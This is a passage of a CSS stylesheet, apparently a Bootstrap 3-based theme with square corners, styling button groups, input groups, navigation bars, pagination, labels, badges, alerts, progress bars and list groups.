    .btn-group-vertical > .btn-group:last-child:not(:first-child) > .btn:first-child {
        border-top-right-radius: 0;
        border-top-left-radius: 0
    }

    .btn-group-justified {
        display: table;
        width: 100%;
        table-layout: fixed;
        border-collapse: separate
    }

        .btn-group-justified > .btn, .btn-group-justified > .btn-group {
            float: none;
            display: table-cell;
            width: 1%
        }

            .btn-group-justified > .btn-group .btn, .nav-justified, .nav-tabs.nav-justified {
                width: 100%
            }

            .btn-group-justified > .btn-group .dropdown-menu {
                left: auto
            }

    [data-toggle=buttons] > .btn > input[type=checkbox], [data-toggle=buttons] > .btn > input[type=radio] {
        position: absolute;
        z-index: -1;
        opacity: 0;
        filter: alpha(opacity=0)
    }

    .input-group, .input-group-btn, .input-group-btn > .btn {
        position: relative
    }

    .input-group {
        display: table;
        border-collapse: separate
    }

        .input-group[class*=col-] {
            float: none;
            padding-left: 0;
            padding-right: 0
        }

        .input-group .form-control {
            position: relative;
            z-index: 2;
            float: left;
            width: 100%;
            margin-bottom: 0
        }

        .input-group .form-control, .input-group-addon, .input-group-btn {
            display: table-cell
        }

    .input-group-addon, .input-group-btn {
        width: 1%;
        white-space: nowrap;
        vertical-align: middle
    }

    .input-group-addon {
        padding: 6px 12px;
        font-size: 14px;
        font-weight: 400;
        line-height: 1;
        color: #555;
        text-align: center;
        background-color: #eee;
        border: 1px solid #ccc;
        border-radius: 0
    }

        .input-group-addon.input-sm, .input-group-sm > .input-group-addon, .input-group-sm > .input-group-btn > .input-group-addon.btn {
            padding: 5px 10px;
            font-size: 12px;
            border-radius: 0
        }

        .input-group-addon.input-lg, .input-group-lg > .input-group-addon, .input-group-lg > .input-group-btn > .input-group-addon.btn {
            padding: 10px 16px;
            font-size: 18px;
            border-radius: 0
        }

        .input-group-addon input[type=checkbox], .input-group-addon input[type=radio] {
            margin-top: 0
        }

        .input-group .form-control:first-child, .input-group-addon:first-child, .input-group-btn:first-child > .btn, .input-group-btn:first-child > .btn-group > .btn, .input-group-btn:first-child > .dropdown-toggle, .input-group-btn:last-child > .btn-group:not(:last-child) > .btn, .input-group-btn:last-child > .btn:not(:last-child):not(.dropdown-toggle) {
            border-bottom-right-radius: 0;
            border-top-right-radius: 0
        }

        .input-group-addon:first-child {
            border-right: 0
        }

        .input-group .form-control:last-child, .input-group-addon:last-child, .input-group-btn:first-child > .btn-group:not(:first-child) > .btn, .input-group-btn:first-child > .btn:not(:first-child), .input-group-btn:last-child > .btn, .input-group-btn:last-child > .btn-group > .btn, .input-group-btn:last-child > .dropdown-toggle {
            border-bottom-left-radius: 0;
            border-top-left-radius: 0
        }

        .input-group-addon:last-child {
            border-left: 0
        }

    .input-group-btn {
        font-size: 0;
        white-space: nowrap
    }

        .input-group-btn > .btn:active, .input-group-btn > .btn:focus, .input-group-btn > .btn:hover {
            z-index: 2
        }

        .input-group-btn:first-child > .btn, .input-group-btn:first-child > .btn-group {
            margin-right: -1px
        }

    .nav {
        margin-bottom: 0;
        padding-left: 0
    }

        .nav:after, .nav:before {
            content: " ";
            display: table
        }

        .nav > li, .nav > li > a {
            display: block;
            position: relative
        }

        .nav:after {
            clear: both
        }

        .nav > li > a {
            padding: 10px 15px
        }

            .nav > li > a:focus, .nav > li > a:hover {
                text-decoration: none;
                background-color: #eee;
                color: #fff !important
            }

        .nav > li.disabled > a {
            color: #777
        }

            .nav > li.disabled > a:focus, .nav > li.disabled > a:hover {
                color: #777;
                text-decoration: none;
                background-color: transparent;
                cursor: not-allowed
            }

        .nav .open > a, .nav .open > a:focus, .nav .open > a:hover {
            background-color: #eee;
            border-color: #888
        }

        .nav .nav-divider {
            height: 1px;
            margin: 9px 0;
            overflow: hidden;
            background-color: #e5e5e5
        }

        .nav > li > a > img {
            max-width: none
        }

    .nav-tabs {
        border-bottom: 1px solid #ddd
    }

        .nav-tabs > li {
            float: left;
            margin-bottom: -1px
        }

            .nav-tabs > li > a {
                margin-right: 2px;
                line-height: 1.42857;
                border: 1px solid transparent;
                border-radius: 0
            }

                .nav-tabs > li > a:hover {
                    border-color: #eee #eee #ddd
                }

            .nav-tabs > li.active > a, .nav-tabs > li.active > a:focus, .nav-tabs > li.active > a:hover {
                color: #555;
                background-color: #fff;
                border: 1px solid #ddd;
                border-bottom-color: transparent;
                cursor: default
            }

    .nav-pills > li {
        float: left
    }

    .nav-justified > li, .nav-stacked > li, .nav-tabs.nav-justified > li {
        float: none
    }

    .nav-pills > li > a {
        border-radius: 0
    }

    .nav-pills > li + li {
        margin-left: 2px
    }

    .nav-pills > li.active > a, .nav-pills > li.active > a:focus, .nav-pills > li.active > a:hover {
        color: #fff;
        background-color: #428bca
    }

    .nav-stacked > li + li {
        margin-top: 2px;
        margin-left: 0
    }

    .nav-justified > li > a, .nav-tabs.nav-justified > li > a {
        text-align: center;
        margin-bottom: 5px
    }

    .nav-justified > .dropdown .dropdown-menu {
        top: auto;
        left: auto
    }

    .nav-tabs-justified, .nav-tabs.nav-justified {
        border-bottom: 0
    }

        .nav-tabs-justified > li > a, .nav-tabs.nav-justified > li > a {
            margin-right: 0;
            border-radius: 0
        }

        .nav-tabs-justified > .active > a, .nav-tabs-justified > .active > a:focus, .nav-tabs-justified > .active > a:hover, .nav-tabs.nav-justified > .active > a, .nav-tabs.nav-justified > .active > a:focus, .nav-tabs.nav-justified > .active > a:hover {
            border: 1px solid #ddd
        }

    @media (min-width:768px) {
        .nav-justified > li, .nav-tabs.nav-justified > li {
            display: table-cell;
            width: 1%
        }

            .nav-justified > li > a, .nav-tabs.nav-justified > li > a {
                margin-bottom: 0
            }

            .nav-tabs-justified > li > a, .nav-tabs.nav-justified > li > a {
                border-bottom: 1px solid #ddd;
                border-radius: 0
            }

        .nav-tabs-justified > .active > a, .nav-tabs-justified > .active > a:focus, .nav-tabs-justified > .active > a:hover, .nav-tabs.nav-justified > .active > a, .nav-tabs.nav-justified > .active > a:focus, .nav-tabs.nav-justified > .active > a:hover {
            border-bottom-color: #fff
        }
    }

    .tab-content > .tab-pane {
        display: none
    }

    .tab-content > .active {
        display: block
    }

    .navbar-collapse:after, .navbar-collapse:before, .navbar-header:after, .navbar-header:before, .navbar:after, .navbar:before {
        content: " ";
        display: table
    }

    .nav-tabs .dropdown-menu {
        margin-top: -1px;
        border-top-right-radius: 0;
        border-top-left-radius: 0
    }

    .navbar {
        position: relative;
        min-height: 50px;
        margin-bottom: 20px;
        border: 1px solid transparent
    }

    .navbar-collapse {
        overflow-x: visible;
        padding-right: 15px;
        padding-left: 15px;
        border-top: 1px solid transparent;
        box-shadow: inset 0 1px 0 rgba(255,255,255,.1);
        -webkit-overflow-scrolling: touch
    }

        .navbar-collapse.in {
            overflow-y: auto
        }

    @media (min-width:768px) {
        .navbar {
            border-radius: 0
        }

        .navbar-header {
            float: left
        }

        .navbar-collapse {
            width: auto;
            border-top: 0;
            box-shadow: none
        }

            .navbar-collapse.collapse {
                display: block !important;
                height: auto !important;
                padding-bottom: 0;
                overflow: visible !important
            }

            .navbar-collapse.in {
                overflow-y: visible
            }

        .navbar-fixed-bottom .navbar-collapse, .navbar-fixed-top .navbar-collapse, .navbar-static-top .navbar-collapse {
            padding-left: 0;
            padding-right: 0
        }
    }

    #home-page-tabs, #page, .block .products-block li .product-content, .embed-responsive, .media, .media-body, .page-heading, .progress, ul.step {
        overflow: hidden
    }

    @media (max-width:480px) and (orientation:landscape) {
        .navbar-fixed-bottom .navbar-collapse, .navbar-fixed-top .navbar-collapse {
            max-height: 200px
        }
    }

    .container-fluid > .navbar-collapse, .container-fluid > .navbar-header, .container > .navbar-collapse, .container > .navbar-header {
        margin-right: -15px;
        margin-left: -15px
    }

    .navbar-static-top {
        z-index: 1000;
        border-width: 0 0 1px
    }

    .navbar-fixed-bottom, .navbar-fixed-top {
        position: fixed;
        right: 0;
        left: 0;
        z-index: 1030;
        -webkit-transform: translate3d(0,0,0);
        transform: translate3d(0,0,0)
    }

    .navbar-fixed-top {
        top: 0;
        border-width: 0 0 1px
    }

    .navbar-fixed-bottom {
        bottom: 0;
        margin-bottom: 0;
        border-width: 1px 0 0
    }

    .navbar-brand {
        float: left;
        padding: 15px;
        font-size: 18px;
        line-height: 20px;
        height: 50px
    }

        .navbar-brand:focus, .navbar-brand:hover {
            text-decoration: none
        }

    @media (min-width:768px) {
        .container-fluid > .navbar-collapse, .container-fluid > .navbar-header, .container > .navbar-collapse, .container > .navbar-header {
            margin-right: 0;
            margin-left: 0
        }

        .navbar-fixed-bottom, .navbar-fixed-top, .navbar-static-top {
            border-radius: 0
        }

        .navbar > .container .navbar-brand, .navbar > .container-fluid .navbar-brand {
            margin-left: -15px
        }
    }

    .navbar-toggle {
        position: relative;
        float: right;
        margin-right: 15px;
        padding: 9px 10px;
        margin-top: 8px;
        margin-bottom: 8px;
        background-color: transparent;
        border: 1px solid transparent;
        border-radius: 0
    }

        .navbar-toggle:focus {
            outline: 0
        }

        .navbar-toggle .icon-bar {
            display: block;
            width: 22px;
            height: 2px;
            border-radius: 1px
        }

            .navbar-toggle .icon-bar + .icon-bar {
                margin-top: 4px
            }

    @media (min-width:768px) {
        .navbar-toggle {
            display: none
        }
    }

    .breadcrumb > li, .pagination {
        display: inline-block
    }

    .navbar-nav {
        margin: 7.5px -15px
    }

        .navbar-nav > li > a {
            padding-top: 10px;
            padding-bottom: 10px;
            line-height: 20px
        }

    @media (max-width:767px) {
        .navbar-nav .open .dropdown-menu {
            position: static;
            float: none;
            width: auto;
            margin-top: 0;
            background-color: transparent;
            border: 0;
            box-shadow: none
        }

            .navbar-nav .open .dropdown-menu .dropdown-header, .navbar-nav .open .dropdown-menu > li > a {
                padding: 5px 15px 5px 25px
            }

            .navbar-nav .open .dropdown-menu > li > a {
                line-height: 20px
            }

                .navbar-nav .open .dropdown-menu > li > a:focus, .navbar-nav .open .dropdown-menu > li > a:hover {
                    background-image: none
                }
    }

    .progress-bar-striped, .progress-striped .progress-bar, .progress-striped .progress-bar-success {
        background-image: -o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)
    }

    @media (min-width:768px) {
        .navbar-nav {
            float: left;
            margin: 0
        }

            .navbar-nav > li {
                float: left
            }

                .navbar-nav > li > a {
                    padding-top: 15px;
                    padding-bottom: 15px
                }

            .navbar-nav.navbar-right:last-child {
                margin-right: -15px
            }

        .navbar-left {
            float: left !important
        }

        .navbar-right {
            float: right !important
        }
    }

    .navbar-form {
        padding: 10px 15px;
        border-top: 1px solid transparent;
        border-bottom: 1px solid transparent;
        -webkit-box-shadow: inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);
        box-shadow: inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);
        margin: 8px -15px
    }

    @media (max-width:767px) {
        .navbar-form .form-group {
            margin-bottom: 5px
        }
    }

    @media (min-width:768px) {
        .navbar-form {
            width: auto;
            border: 0;
            margin-left: 0;
            margin-right: 0;
            padding-top: 0;
            padding-bottom: 0;
            -webkit-box-shadow: none;
            box-shadow: none
        }

            .navbar-form.navbar-right:last-child {
                margin-right: -15px
            }

        .navbar-text {
            float: left;
            margin-left: 15px;
            margin-right: 15px
        }

            .navbar-text.navbar-right:last-child {
                margin-right: 0
            }
    }

    .navbar-nav > li > .dropdown-menu {
        margin-top: 0;
        border-top-right-radius: 0;
        border-top-left-radius: 0
    }

    .navbar-fixed-bottom .navbar-nav > li > .dropdown-menu {
        border-bottom-right-radius: 0;
        border-bottom-left-radius: 0
    }

    .navbar-btn {
        margin-top: 8px;
        margin-bottom: 8px
    }

        .btn-group-sm > .navbar-btn.btn, .navbar-btn.btn-sm {
            margin-top: 10px;
            margin-bottom: 10px
        }

        .btn-group-xs > .navbar-btn.btn, .navbar-btn.btn-xs {
            margin-top: 14px;
            margin-bottom: 14px
        }

    .navbar-text {
        margin-top: 15px;
        margin-bottom: 15px
    }

    .navbar-default {
        background-color: #f8f8f8;
        border-color: #e7e7e7
    }

        .navbar-default .navbar-brand {
            color: #777
        }

            .navbar-default .navbar-brand:focus, .navbar-default .navbar-brand:hover {
                color: #5e5e5e;
                background-color: transparent
            }

        .navbar-default .navbar-nav > li > a, .navbar-default .navbar-text {
            color: #777
        }

            .navbar-default .navbar-nav > li > a:focus, .navbar-default .navbar-nav > li > a:hover {
                color: #333;
                background-color: transparent
            }

        .navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:focus, .navbar-default .navbar-nav > .active > a:hover {
            color: #555;
            background-color: #e7e7e7
        }

        .navbar-default .navbar-nav > .disabled > a, .navbar-default .navbar-nav > .disabled > a:focus, .navbar-default .navbar-nav > .disabled > a:hover {
            color: #ccc;
            background-color: transparent
        }

        .navbar-default .navbar-toggle {
            border-color: #ddd
        }

            .navbar-default .navbar-toggle:focus, .navbar-default .navbar-toggle:hover {
                background-color: #ddd
            }

            .navbar-default .navbar-toggle .icon-bar {
                background-color: #888
            }

        .navbar-default .navbar-collapse, .navbar-default .navbar-form {
            border-color: #e7e7e7
        }

        .navbar-default .navbar-nav > .open > a, .navbar-default .navbar-nav > .open > a:focus, .navbar-default .navbar-nav > .open > a:hover {
            background-color: #e7e7e7;
            color: #555
        }

    @media (max-width:767px) {
        .navbar-default .navbar-nav .open .dropdown-menu > li > a {
            color: #777
        }

            .navbar-default .navbar-nav .open .dropdown-menu > li > a:focus, .navbar-default .navbar-nav .open .dropdown-menu > li > a:hover {
                color: #333;
                background-color: transparent
            }

        .navbar-default .navbar-nav .open .dropdown-menu > .active > a, .navbar-default .navbar-nav .open .dropdown-menu > .active > a:focus, .navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover {
            color: #555;
            background-color: #e7e7e7
        }

        .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a, .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:focus, .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:hover {
            color: #ccc;
            background-color: transparent
        }
    }

    .navbar-default .navbar-link {
        color: #777
    }

        .navbar-default .navbar-link:hover {
            color: #333
        }

    .navbar-default .btn-link {
        color: #777
    }

        .navbar-default .btn-link:focus, .navbar-default .btn-link:hover {
            color: #333
        }

        .navbar-default .btn-link[disabled]:focus, .navbar-default .btn-link[disabled]:hover, fieldset[disabled] .navbar-default .btn-link:focus, fieldset[disabled] .navbar-default .btn-link:hover {
            color: #ccc
        }

    .navbar-inverse {
        background-color: #222;
        border-color: #090909
    }

        .navbar-inverse .navbar-brand {
            color: #777
        }

            .navbar-inverse .navbar-brand:focus, .navbar-inverse .navbar-brand:hover {
                color: #fff;
                background-color: transparent
            }

        .navbar-inverse .navbar-nav > li > a, .navbar-inverse .navbar-text {
            color: #777
        }

            .navbar-inverse .navbar-nav > li > a:focus, .navbar-inverse .navbar-nav > li > a:hover {
                color: #fff;
                background-color: transparent
            }

        .navbar-inverse .navbar-nav > .active > a, .navbar-inverse .navbar-nav > .active > a:focus, .navbar-inverse .navbar-nav > .active > a:hover {
            color: #fff;
            background-color: #090909
        }

        .navbar-inverse .navbar-nav > .disabled > a, .navbar-inverse .navbar-nav > .disabled > a:focus, .navbar-inverse .navbar-nav > .disabled > a:hover {
            color: #444;
            background-color: transparent
        }

        .navbar-inverse .navbar-toggle {
            border-color: #333
        }

            .navbar-inverse .navbar-toggle:focus, .navbar-inverse .navbar-toggle:hover {
                background-color: #333
            }

            .navbar-inverse .navbar-toggle .icon-bar {
                background-color: #fff
            }

        .navbar-inverse .navbar-collapse, .navbar-inverse .navbar-form {
            border-color: #101010
        }

        .navbar-inverse .navbar-nav > .open > a, .navbar-inverse .navbar-nav > .open > a:focus, .navbar-inverse .navbar-nav > .open > a:hover {
            background-color: #090909;
            color: #fff
        }

    @media (max-width:767px) {
        .navbar-inverse .navbar-nav .open .dropdown-menu > .dropdown-header {
            border-color: #090909
        }

        .navbar-inverse .navbar-nav .open .dropdown-menu .divider {
            background-color: #090909
        }

        .navbar-inverse .navbar-nav .open .dropdown-menu > li > a {
            color: #777
        }

            .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:focus, .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:hover {
                color: #fff;
                background-color: transparent
            }

        .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a, .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:focus, .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:hover {
            color: #fff;
            background-color: #090909
        }

        .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a, .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:focus, .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:hover {
            color: #444;
            background-color: transparent
        }
    }

    .navbar-inverse .navbar-link {
        color: #777
    }

        .navbar-inverse .navbar-link:hover {
            color: #fff
        }

    .navbar-inverse .btn-link {
        color: #777
    }

        .navbar-inverse .btn-link:focus, .navbar-inverse .btn-link:hover {
            color: #fff
        }

        .navbar-inverse .btn-link[disabled]:focus, .navbar-inverse .btn-link[disabled]:hover, fieldset[disabled] .navbar-inverse .btn-link:focus, fieldset[disabled] .navbar-inverse .btn-link:hover {
            color: #444
        }

    .breadcrumb {
        background-color: #f5f5f5;
        border-radius: 0
    }

        .breadcrumb > li + li:before {
            content: "/\00a0";
            padding: 0 5px;
            color: #ccc
        }

        .breadcrumb > .active {
            color: #777
        }

    .pagination {
        padding-left: 0;
        margin: 20px 0;
        border-radius: 0
    }

        .pagination > li {
            display: inline
        }

            .pagination > li > a, .pagination > li > span {
                position: relative;
                float: left;
                padding: 6px 12px;
                line-height: 1.42857;
                text-decoration: none;
                color: #333;
                background-color: #fff;
                border: 1px solid #ccc;
                margin-left: -1px
            }

    .badge, .label {
        line-height: 1;
        vertical-align: baseline;
        font-weight: 700
    }

    .pagination-lg > li:first-child > a, .pagination-lg > li:first-child > span, .pagination-sm > li:first-child > a, .pagination-sm > li:first-child > span {
        border-bottom-left-radius: 0;
        border-top-left-radius: 0
    }

    .pagination-lg > li:last-child > a, .pagination-lg > li:last-child > span, .pagination-sm > li:last-child > a, .pagination-sm > li:last-child > span, .pagination > li:last-child > a, .pagination > li:last-child > span {
        border-bottom-right-radius: 0;
        border-top-right-radius: 0
    }

    .pagination > li:first-child > a, .pagination > li:first-child > span {
        margin-left: 0;
        border-bottom-left-radius: 0;
        border-top-left-radius: 0
    }

    .pagination > li > a:focus, .pagination > li > a:hover, .pagination > li > span:focus, .pagination > li > span:hover {
        color: #333;
        background-color: #ccc;
        border-color: #ddd
    }

    .pagination > .active > a, .pagination > .active > a:focus, .pagination > .active > a:hover, .pagination > .active > span, .pagination > .active > span:focus, .pagination > .active > span:hover {
        z-index: 2;
        color: #fff;
        background-color: #ccc;
        border-color: #bfbfbf;
        cursor: default
    }

    .pagination > .disabled > a, .pagination > .disabled > a:focus, .pagination > .disabled > a:hover, .pagination > .disabled > span, .pagination > .disabled > span:focus, .pagination > .disabled > span:hover {
        color: #777;
        background-color: #fff;
        border-color: #ddd;
        cursor: not-allowed
    }

    .pagination-lg > li > a, .pagination-lg > li > span {
        padding: 10px 16px;
        font-size: 18px
    }

    .pagination-sm > li > a, .pagination-sm > li > span {
        padding: 5px 10px;
        font-size: 12px
    }

    .pager {
        padding-left: 0;
        margin: 20px 0;
        text-align: center
    }

    .alert, .thumbnail {
        margin-bottom: 20px
    }

    .pager:after, .pager:before {
        content: " ";
        display: table
    }

    .pager li {
        display: inline
    }

        .pager li > a, .pager li > span {
            display: inline-block;
            padding: 5px 14px;
            background-color: #fff;
            border: 1px solid #ddd;
            border-radius: 15px
        }

            .pager li > a:focus, .pager li > a:hover {
                text-decoration: none;
                background-color: #eee
            }

    .pager .next > a, .pager .next > span {
        float: right
    }

    .pager .previous > a, .pager .previous > span {
        float: left
    }

    .pager .disabled > a, .pager .disabled > a:focus, .pager .disabled > a:hover, .pager .disabled > span {
        color: #777;
        background-color: #fff;
        cursor: not-allowed
    }

    .label {
        font-size: 75%;
        color: #fff;
        text-align: center;
        border-radius: .25em
    }

    .badge, .progress-bar {
        font-size: 12px;
        text-align: center
    }

    .label:empty {
        display: none
    }

    .btn .label {
        position: relative;
        top: -1px
    }

    a.label:focus, a.label:hover {
        color: #fff;
        text-decoration: none;
        cursor: pointer
    }

    .label-default {
        background-color: #777
    }

        .label-default[href]:focus, .label-default[href]:hover {
            background-color: #5e5e5e
        }

    .label-primary {
        background-color: #428bca
    }

        .label-primary[href]:focus, .label-primary[href]:hover {
            background-color: #3071a9
        }

    .label-success {
        background-color: #5cb85c
    }

        .label-success[href]:focus, .label-success[href]:hover {
            background-color: #449d44
        }

    .label-info {
        background-color: #5bc0de
    }

        .label-info[href]:focus, .label-info[href]:hover {
            background-color: #31b0d5
        }

    .label-warning {
        background-color: #f0ad4e
    }

        .label-warning[href]:focus, .label-warning[href]:hover {
            background-color: #ec971f
        }

    .label-danger {
        background-color: #d9534f
    }

        .label-danger[href]:focus, .label-danger[href]:hover {
            background-color: #c9302c
        }

    .badge {
        display: inline-block;
        min-width: 10px;
        padding: 3px 7px;
        color: #fff;
        white-space: nowrap;
        background-color: #777;
        border-radius: 10px
    }

    .btn.btn-default, .label, .popover {
        white-space: normal
    }

    .badge:empty {
        display: none
    }

    .list-group-item, .media-object, .thumbnail {
        display: block
    }

    .btn .badge {
        position: relative;
        top: -1px
    }

    .btn-group-xs > .btn .badge, .btn-xs .badge {
        top: 0;
        padding: 1px 5px
    }

    .nav-pills > .active > a > .badge, a.list-group-item.active > .badge {
        color: #428bca;
        background-color: #fff
    }

    .nav-pills > li > a > .badge {
        margin-left: 3px
    }

    a.badge:focus, a.badge:hover {
        color: #fff;
        text-decoration: none;
        cursor: pointer
    }

    .thumbnail {
        padding: 4px;
        line-height: 1.42857;
        background-color: #fff;
        border: 1px solid #ddd;
        border-radius: 0;
        transition: all .2s ease-in-out
    }

        .thumbnail a > img, .thumbnail > img {
            display: block;
            width: 100%\9;
            max-width: 100%;
            height: auto;
            margin-left: auto;
            margin-right: auto
        }

        .thumbnail .caption {
            padding: 9px;
            color: #333
        }

    a.thumbnail.active, a.thumbnail:focus, a.thumbnail:hover {
        border-color: #888
    }

    .alert {
        padding: 15px;
        border: 1px solid transparent;
        border-radius: 0
    }

        .alert h4 {
            margin-top: 0;
            color: inherit
        }

        .alert .alert-link {
            font-weight: 700
        }

        .alert > p, .alert > ul {
            margin-bottom: 0
        }

            .alert > p + p {
                margin-top: 5px
            }

    .alert-dismissable, .alert-dismissible {
        padding-right: 35px
    }

        .alert-dismissable .close, .alert-dismissible .close {
            position: relative;
            top: -2px;
            right: -21px;
            color: inherit
        }

    .alert-success {
        background-color: #dff0d8;
        border-color: #d6e9c6;
        color: #3c763d
    }

        .alert-success hr {
            border-top-color: #c9e2b3
        }

        .alert-success .alert-link {
            color: #2b542c
        }

    .alert-info {
        background-color: #d9edf7;
        border-color: #bce8f1;
        color: #31708f
    }

        .alert-info hr {
            border-top-color: #a6e1ec
        }

        .alert-info .alert-link {
            color: #245269
        }

    .alert-warning {
        background-color: #fcf8e3;
        border-color: #faebcc;
        color: #8a6d3b
    }

        .alert-warning hr {
            border-top-color: #f7e1b5
        }

        .alert-warning .alert-link {
            color: #66512c
        }

    .alert-danger {
        background-color: #f2dede;
        border-color: #ebccd1;
        color: #a94442
    }

        .alert-danger hr {
            border-top-color: #e4b9c0
        }

        .alert-danger .alert-link {
            color: #843534
        }

    @-webkit-keyframes progress-bar-stripes {
        from {
            background-position: 40px 0
        }

        to {
            background-position: 0 0
        }
    }

    @keyframes progress-bar-stripes {
        from {
            background-position: 40px 0
        }

        to {
            background-position: 0 0
        }
    }

    .progress {
        height: 20px;
        margin-bottom: 20px;
        background-color: #f5f5f5;
        border-radius: 0;
        -webkit-box-shadow: inset 0 1px 2px rgba(0,0,0,.1);
        box-shadow: inset 0 1px 2px rgba(0,0,0,.1)
    }

    .progress-bar {
        float: left;
        width: 0%;
        height: 100%;
        line-height: 20px;
        color: #fff;
        background-color: #428bca;
        -webkit-box-shadow: inset 0 -1px 0 rgba(0,0,0,.15);
        box-shadow: inset 0 -1px 0 rgba(0,0,0,.15);
        -webkit-transition: width .6s ease;
        -o-transition: width .6s ease;
        transition: width .6s ease
    }

    .close, .list-group-item > .badge {
        float: right
    }

    .progress-bar-striped, .progress-striped .progress-bar {
        background-image: -webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);
        background-image: linear-gradient(45deg,rgba(255,255,255,.15) 25%,rgba(0,0,0,0) 25%,rgba(0,0,0,0) 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,rgba(0,0,0,0) 75%,rgba(0,0,0,0));
        background-size: 40px 40px
    }

    .progress-bar.active, .progress.active .progress-bar {
        -webkit-animation: progress-bar-stripes 2s linear infinite;
        -o-animation: progress-bar-stripes 2s linear infinite;
        animation: progress-bar-stripes 2s linear infinite
    }

    .progress-bar[aria-valuenow="1"], .progress-bar[aria-valuenow="2"] {
        min-width: 30px
    }

    .progress-bar[aria-valuenow="0"] {
        color: #777;
        min-width: 30px;
        background-color: transparent;
        background-image: none;
        box-shadow: none
    }

    .progress-bar-success {
        background-color: #5cb85c
    }

    .progress-striped .progress-bar-success {
        background-image: -webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);
        background-image: linear-gradient(45deg,rgba(255,255,255,.15) 25%,rgba(0,0,0,0) 25%,rgba(0,0,0,0) 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,rgba(0,0,0,0) 75%,rgba(0,0,0,0))
    }

    .progress-striped .progress-bar-info, .progress-striped .progress-bar-warning {
        background-image: -webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);
        background-image: -o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)
    }

    .progress-bar-info {
        background-color: #5bc0de
    }

    .progress-striped .progress-bar-info {
        background-image: linear-gradient(45deg,rgba(255,255,255,.15) 25%,rgba(0,0,0,0) 25%,rgba(0,0,0,0) 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,rgba(0,0,0,0) 75%,rgba(0,0,0,0))
    }

    .progress-bar-warning {
        background-color: #f0ad4e
    }

    .progress-striped .progress-bar-warning {
        background-image: linear-gradient(45deg,rgba(255,255,255,.15) 25%,rgba(0,0,0,0) 25%,rgba(0,0,0,0) 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,rgba(0,0,0,0) 75%,rgba(0,0,0,0))
    }

    .progress-bar-danger {
        background-color: #d9534f
    }

    .progress-striped .progress-bar-danger {
        background-image: -webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);
        background-image: -o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);
        background-image: linear-gradient(45deg,rgba(255,255,255,.15) 25%,rgba(0,0,0,0) 25%,rgba(0,0,0,0) 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,rgba(0,0,0,0) 75%,rgba(0,0,0,0))
    }

    .media, .media-body {
        zoom: 1
    }

        .media, .media .media {
            margin-top: 15px
        }

            .media:first-child {
                margin-top: 0
            }

    .media-heading {
        margin: 0 0 5px
    }

    .media > .pull-right, .popover.right {
        margin-left: 10px
    }

    .media > .pull-left {
        margin-right: 10px
    }

    .media-list {
        padding-left: 0
    }

    .list-group {
        margin-bottom: 20px;
        padding-left: 0
    }

    .list-group-item {
        position: relative;
        padding: 10px 15px;
        margin-bottom: -1px;
        background-color: #fff;
        border: 1px solid #ddd
    }

        .list-group-item:first-child {
            border-top-right-radius: 0;
            border-top-left-radius: 0
        }

        .list-group-item:last-child {
            margin-bottom: 0;
            border-bottom-right-radius: 0;
            border-bottom-left-radius: 0
        }

        .list-group-item > .badge + .badge {
            margin-right: 5px
        }

    a.list-group-item {
        color: #555
    }

        a.list-group-item .list-group-item-heading {
            color: #333
        }

        a.list-group-item:focus, a.list-group-item:hover {
            text-decoration: none;
            color: #555;
            background-color: #f5f5f5
        }

    .list-group-item.disabled, .list-group-item.disabled:focus, .list-group-item.disabled:hover {
        background-color: #eee;
        color: #777
    }

        .list-group-item.disabled .list-group-item-heading, .list-group-item.disabled:focus .list-group-item-heading, .list-group-item.disabled:hover .list-group-item-heading {
            color: inherit
        }

        .list-group-item.disabled .list-group-item-text, .list-group-item.disabled:focus .list-group-item-text, .list-group-item.disabled:hover .list-group-item-text {
            color: #777
        }

    .list-group-item.active, .list-group-item.active:focus, .list-group-item.active:hover {
        z-index: 2;
        color: #fff;
        background-color: #428bca;
        border-color: #428bca
    }

        .list-group-item.active .list-group-item-heading, .list-group-item.active .list-group-item-heading > .small, .list-group-item.active .list-group-item-heading > small, .list-group-item.active:focus .list-group-item-heading, .list-group-item.active:focus .list-group-item-heading > .small, .list-group-item.active:focus .list-group-item-heading > small, .list-group-item.active:hover .list-group-item-heading, .list-group-item.active:hover .list-group-item-heading > .small, .list-group-item.active:hover .list-group-item-heading > small {
            color: inherit
        }

